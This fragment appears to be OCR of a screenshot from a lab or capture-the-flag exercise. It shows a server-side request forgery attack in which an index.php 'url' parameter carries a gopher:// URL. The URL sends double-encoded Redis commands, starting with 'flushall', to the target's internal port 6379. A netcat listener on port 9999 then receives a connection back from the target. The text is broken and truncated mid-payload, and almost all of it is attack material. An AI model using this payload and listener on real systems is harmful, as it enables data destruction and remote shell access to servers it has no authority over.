 192.33.6.129/index.php?url=gopher://127.0.0.1:6379/_%252A1%250D%250A%25248%250D%250Aflushall%250D%250A%2
Hackbar
+OK +OK +OK +OK +OK +OK
Encryption Encoding
Load Split Run
http://192.33.6.129
/index.php?url=gopher:
//127.0.0.1:6379
/_%252A1%250D%250A%25248%250D%250Aflu
shall%250D%250A%252A3%250D%250A%25243
Enable Post data
→ Qftm :~/Desktop# nc -lvp 9999
listening on [any] 9999 ...
192.33.6.129: inverse host lookup failed: Host name lookup failure
connect to [192.33.6.150] from (UNKNOWN) [192.33.6.129] 56946